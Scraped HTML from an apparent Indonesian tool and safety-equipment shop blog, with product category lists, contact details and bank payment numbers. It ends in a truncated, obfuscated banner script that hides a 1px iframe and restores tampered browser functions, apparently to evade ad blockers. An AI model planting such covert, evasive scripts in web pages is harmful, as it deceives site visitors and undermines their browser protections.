Sirine Q-Light
<span class='labcount'>210</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1232</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return 